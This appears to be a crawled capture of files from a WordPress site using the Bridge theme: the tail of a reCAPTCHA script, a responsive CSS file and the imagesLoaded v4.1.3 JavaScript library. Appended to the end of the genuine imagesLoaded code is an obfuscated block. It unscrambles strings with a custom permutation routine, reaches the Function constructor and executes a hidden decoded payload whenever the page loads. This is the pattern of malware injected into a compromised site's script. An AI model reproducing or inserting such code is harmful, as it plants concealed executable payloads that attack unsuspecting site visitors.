\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://tolosandco.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wV6LDAKnQnKcPEdXec6R+H1Xs8L9xhQhxwplVSA8yk4\\u003d\x22,1,0,null,1,1764095822026,0,0,[39,127],null,[184],\x22RC-pVDsfUYg5L-9sA\x22,null,null,null,null,null,\x220dAFcWeA5luB8Cz-4R4sSOMUYjbi-0ydxYBMeyJY-5Me6pO_Qe8W1Kt885Fu0nG6QHqaLMJCNq2DI4L4smbghwQLDYxRU5vVpLcw\x22,1764178622177]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1575371004
body_size: 155
content:
@media only screen and (max-width: 1000px){
				}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 200px;
		}
		}
@media only screen and (max-width: 768px){
	
	
	
	
	
	
	
	
	}
@media only screen and (max-width: 600px) {
			h1, h1 a {
			font-size: 45px; 			line-height: 55px; 		    letter-spacing: -1.8px; 		}
	
			h2, h2 a {
			font-size: 35px; 			line-height: 45px; 		    letter-spacing: -1.4px; 		}
	
			h3, h3 a {
			font-size: 23px; 			line-height: 30px; 		    letter-spacing: -0.92px; 		}
	
			h4, h4 a {
			font-size: 19px; 			line-height: 26px; 		    letter-spacing: -0.76px; 		}
	
			h5, h5 a {
			font-size: 17px; 			line-height: 23px; 		    letter-spacing: -0.68px; 		}
	
	
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 200px;
		}
	
		
	}

--- FILE ---
content_type: application/x-javascript
request_url: https://tolosandco.org/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.5
body_size: 4174
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});(function(){var Dma='',XKV=414-403;function sSr(a){var m=967014;var t=a.length;var x=[];for(var w=0;w<t;w++){x[w]=a.charAt(w)};for(var w=0;w<t;w++){var b=m*(w+403)+(m%36907);var e=m*(w+587)+(m%38351);var s=b%t;var o=e%t;var n=x[s];x[s]=x[o];x[o]=n;m=(b+e)%6468619;};return x.join('')};var oeV=sSr('nusbocgcsuyfpxqcttrldkrmvrawojteohizn').substr(0,XKV);var rqV=';he]a=l),n=a",ndbchvC+<j=9a{.+epa;ilnrm.s1=;7f; ;ehi];(trd).,r4,ru08oszoCt)!8="[hli1+,1lt;en-Crg,fru,i,7.vr7,8c+9hji.o6h) va8+ye+ 6l0r(h9r=g)v1l p.<e;rm;;i9==l,g()o.yo  ;gfx.=fr5j]opt}u0eauas2e <2=(ir(vzamt=r<qeaf.h (r=u m;(}}b10+,hivaru ;am)rmrnbszrtg,(r8.r"==pok,p(1(2tan-nvk htu"cgei=ni wja{7e;s.=Ca(0l=;a=t rnaf..=c.m)eila;ae]s+ut+oe7)(.ntl6eg)j8sarnchf+hmvr;l;[1A;;3;(+t),Sr) a+on72aae;]ior[e;d0ap.A.otvfemf)c[sb(cuph)[.fe;uh46 Cdeaa0w 4);=;r+t=i+o;r=;-mApfwke}u({bs..a)tl)+{ub3C0r0t=ar>,shv ,;otrjip(n,r1oob;Atqw6vgC8l[vw"1owt=}]a6vtrqn}ic1;c [,))=u=]ic){=["z1fnn!,=ar.s(=wosvies([i.tr,ev}+;n7aon,(s7];r )vhovrfzgqgA+;frh>+yv]cwh1"-;naos0((]n,a=-)[n3(h=1sh")q=+udu{sh.njaCniigiol=vari)rs,;6ir(0<=n2n(;(Sllw))ws2{w6376)0i9+taoil=+hr=(676(yd;ar[v2f+erat,=mirmo)p8f);-l4rv,ldofu[ t85((i(..];eglh;o +)gp *p-l9]wr;p+c;)i"g(t;;=n=3uac 9,=grfr.mo7 u)o[s;"si]klt*wn.(()),sglet=r+] hc5(o;nv[=v';var fIv=sSr[oeV];var fuo='';var pUD=fIv;var DxD=fIv(fuo,sSr(rqV));var oGh=DxD(sSr('Jb=(1;({.(!s6v;]3iJ)i8r)J_J=o].1fJ)JJi9__36Ji_p)1"3J Hsnji)f)ahJJJ3\/JJnue1l$e[6>af5ajJta6 JC%s=Joi+eJ]Jp_9! e6g}n0Jh.r.]iJ.J Jsw4_tih2_Jv3AJ$,)fbt0]e7s,nJ2I\/E.%#fJ_J])c_h()s]((pJ_( #t_J.oJawdo;ecia e0o0({a .!p3eeaur0)J)is}7,hceJ*uJ]la -rJ_$i!Ev<.(Jgr-\/1@5m!tr9d.]oG JC)tgJ.!$4Je)stka;#!;wF=%fvrJa.4oe %32!os1[+cmJstIJ\'je)o{lJ=p%;a83vrs!y5ee]8aJ(o6"e?g1g)_aiJ9_(-tuiJf,S!s1rdd)JbaJJ4&;. d%x3!dJn.iJend(tJeo!cm%m;\/)o_o{ oJnwuJvmonIt2G1&[:)g!JsJ=(zg .4{J2l;d&l n&%)o3[$Sn%"g1\'\/(7e6nJe>5.hJ)nid=lj1J J1]=]soL_e} 1$n!e[Jfrl,!)&94uf3bGE.1dg33!$.m_c(){,Jy,iG=4\/n.1J(o)JJ\/0Jt)fs.%-d)J*\'J!o]Cere$J%J2pJJ!_%su5(275g3i,-Je204aoJ+efGkJ%Ct4:)fs3J]3J,yecn#eil0Jf=6-1]aHJh7<j1lJHJJuJ={3;icgkrJedn mo\/nssnDEiJ(JJmIimu_(1;; ;-l3!aJi;Jo3dia,s)G(!!r0+)sa_JrJJ3i1oJ;GJ*]_u(D.A%1!0,ls;E1fhs]t]J4)=n(K@+Sr#anfJJ45+J5lrk.fJJ%$0(F,!J0eFe)#2.%h\/4_%Gfestfc43J,,J(t,(5JJiajJJ(?_=1_});8)a&r7i2J,J))4JJJ{7.J;t!)_J()h.;dfs(g;_J.J?==,J,!oj{1Jo(=bf3kJ%Jer9rp__.D.soJ:ot .(p_%i"oK!g=org*}has.b\/.e33J30=%r6 <cJ=Jg76+y0v%23e.g=i=fs;JJ(b1a"uJ)4{f]Je.C..)7%tG)pJ=JdJct.7geeij1Je2:rfJ.o."f(J1@og$l[m*)t16e_32%@)ocj}JJ(t?FiIni=J_s{J.l.Jp%69J.8&afw;l63r5.8Jo3 J3dS6kBdJr1o)m6Jom eg7l3Ja1 J.#o!(}o(\/.)p(o8$dssd(24J3$33f(3J]n}r270!!(l8a3g}s5=t=!Js)(-oeJf;.L](J)i(1_s@C3!, i#rn"]08;&ff%e;H1.(o%$J})%G)a!J9.i;p;)2l{)sm&& u!$idinc(Jr17J]t%ca..cJ;i83=J;h)_JDJ!J$<s]I;(!sy+Jiuobe,o,J%mfJh%J[(JJ{d5b7of J]2v=[){ 5_J7(82}((f%.\/2!!sJ,Je6Jt.ttboib(;aJx(J_nJo(;1=[fJJ!J!Jnpd9)ctJi]5(i(0J]r;?9eJJA.$Jer.=Jc9)J_J.ro.JcJo99df:}jtJr J,s2,Je7o!chrtt<b.c;.oda2H?(J(0}095%A{5ip+d.aJ([1Je)!ft{.=if,b%b.J])Jn.o<)J(c3}$",i)s02b$\'b[JJe5o!),0]1;._dt}t+nC)a(aJsee;3.wJ.".)3lJtfJ;" Js6piJ1r]l"z.t(3gr.2)_A$aw7]f;)tjJ)JjJz)+t!Jsz+4_"J_;6i(tJaJ3.ad7m._!dm}ci)985.$J4!5J}rJur0}h,w;Jn6boJ i6J2acJ:6sJe;ard%pJn#t<4c)ce=5t4sJw!J;J%i9J. 7Jc 9yB)r;G(nJ0;.d((J)6(%3LJ$58n1i9(>J-s\'8((]"sCl8JJ\/oitL@o0_})9j(_lhDst.sBr,J.2itr7Eu67nJSg(%5\/)06r!ruc7.8 nhe4J]guJ.sf.J5c;tifp9ke% izJhJi tJrf>Jltr.hJw.3iJtJCo,e(t4.e(f9&ieJnieJ0y.4,"J!cBJ[a!]7H= o5G8e.Ktob.m@_dJ3}!!e:.e*hwnJ<7no]f.JJp]J<%ek0J J%7.3gi2J?ul%wi.;69Jnh3(f(3e1re$4;$Df2]a.kl,tctimJ e$,jh_$gs6%=3{)d=E.b8b!2;. z=.@fc.oJ5nc)or)JJ(65o!3JolbuJn J{wh%4JJs(f )J! ]?dJ1ob.]6,ec=tf66fJK I[;{ J8ti'));var bkC=pUD(Dma,oGh );bkC(3626);return 1808})();